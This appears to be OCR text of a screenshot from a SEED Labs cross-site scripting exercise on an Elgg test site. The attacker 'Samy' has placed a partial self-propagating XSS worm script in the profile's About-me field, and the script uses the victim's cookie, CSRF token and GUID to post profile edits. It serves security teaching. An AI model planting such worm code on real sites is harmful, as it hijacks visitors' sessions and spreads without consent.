 File Edit View History Bookmarks Tools Help
8:58 PM Seed
XSS Lab Site: Samy
www.xsslabelgg.com/profile/samy
Google
Most Visited Getting Started Seed Labs
elgg. Settings Log out
XSS Lab Site
Activity Blogs Bookmarks Files Groups More
Search
Samy
Brief description: Samyismyhero
About me
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST","http://www.xsslabelgg.com/action/profile
/edit",true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Keep-Alive","300");
Ajax.setRequestHeader("Connection","keep-alive");
Ajax.setRequestHeader("Cookie",document.cookie);
Ajax.setRequestHeader("Content-Type","application/x-www-form-
urlencoded");
var elgToken=elgg.security.token.__elgg_token;
var elgTS=elgg.security.token.__elgg_ts;
var name=elgg.session.user["name"];
var guid=elgg.session.user["guid"];
var str=document.getElementById("worm").innerHTML;
var newStr=escape(str);
var content="__elgg_token=";
content=content.concat(elgToken);
Add friend
Report user
Send a message
Blogs
Bookmarks
Files